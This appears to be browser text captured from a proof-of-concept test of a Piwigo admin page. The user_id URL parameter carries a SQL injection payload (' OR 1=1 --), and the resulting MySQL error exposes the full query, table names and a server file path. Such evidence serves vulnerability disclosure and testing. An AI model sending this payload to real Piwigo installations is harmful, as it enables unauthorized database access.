 Not secure piwigo/admin.php?page=profile&user_id=%27%20OR%201=1%20-- 中A G TEX New Chrome available
Warning: [mysql error 1064] You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' OR 1=1 --' a
SELECT
ui.*,
uc.*,
t.name AS theme_name
FROM piwigo_user_infos AS ui
LEFT JOIN piwigo_user_cache AS uc ON ui.user_id = uc.user_id
LEFT JOIN piwigo_themes AS t ON t.id = ui.theme
WHERE ui.user_id = \' OR 1=1 --
; in F:\PoC_LLM_App\Piwigo\include\dblayer\functions_mysqli.inc.php on line 864